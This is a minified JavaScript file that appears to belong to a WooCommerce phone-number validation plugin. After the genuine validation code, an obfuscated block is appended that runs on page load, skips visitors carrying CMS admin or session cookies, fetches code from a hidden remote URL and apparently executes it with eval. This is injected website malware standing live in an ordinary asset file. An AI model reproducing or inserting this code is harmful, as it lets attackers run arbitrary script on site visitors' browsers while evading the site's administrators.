"wc-ls-phone-valid-field-err-msg" value = "${wcPvphoneErrMsg}" type = "hidden" name = "${wcPvJson.phoneValidatorErrName}" > `),$('#wc-ls-phone-valid-field').remove()));}if($(`${wcPvJson.parentPage} #billing_country`).change(function(){let e=$(this).val();onlyCountries.includes(e)&&wcPvPhoneIntl.intlTelInput('setCountry',e);}),!0===separateDialCode&&$('.wc-pv-intl').addClass('wc-pv-separate-dial-code'),'checkout'==wcPvJson.currentPage){let e=$(`${wcPvJson.parentPage}`);e.on('checkout_place_order',function(){wcPvValidateProcess(e);});}else if('account'==wcPvJson.currentPage){let e=$(`${wcPvJson.parentPage} form`);$(`${wcPvJson.parentPage}`).submit(function(){wcPvValidateProcess(e);});};if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};